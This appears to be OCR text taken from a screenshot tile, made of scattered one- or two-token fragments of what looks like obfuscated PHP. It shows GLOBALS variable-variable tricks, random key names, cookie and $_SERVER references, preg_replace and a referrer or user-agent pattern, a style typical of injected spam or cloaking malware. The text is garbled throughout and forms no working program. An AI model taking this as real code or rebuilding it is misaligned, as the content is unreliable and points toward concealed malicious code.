
"
,
1000
);
qac"
]=
"d
e();
if
(!
ekgn"
]
gn"
]}=st
=
"cookie
www\.
0
*
2
}${
"GLOB
${
"GLOBA
"GLOBAL
vu"
]}=
"h
"
.${${
"G
"xbvgngf
rray
(
"co
87."
,
"fo
s"
,
"file
sult"
,
"l
n/x-www-
reg_repl
RVER
[SCR
Blog"
,
"i
);shuffl
eweb|aol